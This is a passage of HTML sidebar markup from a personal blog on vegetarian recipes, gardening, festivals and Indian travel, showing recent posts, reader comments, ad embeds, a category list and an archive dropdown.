class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
